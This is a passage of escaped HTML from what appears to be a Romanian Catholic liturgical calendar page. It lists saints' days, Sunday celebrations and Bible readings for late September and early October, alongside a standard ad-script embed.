align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Vincenţiu de Paul, pr. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Venceslau, m. *; Laurenţiu Ruiz şi îns., m. *; Fer. Amalia, m. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E29\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 26-a de peste an\u003Cbr \/\u003E\nSs. Mihail, Gabriel şi Rafael, arhangheli\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EDan 7,9-10.13-14 (Ap 12,7-12a); Ps 137; In 1,47-51\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ieronim, pr. înv. **; Grigore Luminătorul, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EOCTOMBRIE – BRUMĂREL\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 11 ore, noaptea are 13 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Tereza a Pruncului Isus, fc. înv. **; Roman Melodul, diacon\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Îngeri Păzitori **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Dionisie Areopagitul; Candida, m.; Ff. Constantin Ignaţiu Bogdánffy, ep. m.; Crescenţiu, pr. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Francisc din Assisi **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Faustina Kowalska, călug.; Ff. Albert Marvelli; Bartolo Longo PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E6\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 27-a de peste an\u003Cbr \/\u003E\nSf. Bruno, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EHab 1,2-3;2,2-4; Ps 94; 2Tim 1,6-8.13-14; Lc 17,5-10\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Fc. Maria, Regina Rozariului **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Pelagia, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Dionisie, ep. şi îns., m. *; Ioan Leonardi, pr. *; Abraham, patriarh\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Daniel Comboni, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan al XXIII-lea, pp. *; Filip, diacon; Alexandru Sauli, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Serafim, călug.; Felix al IV-lea, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E13\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 28-a de peste an\u003Cbr \/\u003E\nSf. Romeo, ep.; Fer. Alexandrina\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E2Rg 5,14-17; Ps 97; 2Tim 2,8-13; Lc 17,11-19\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; 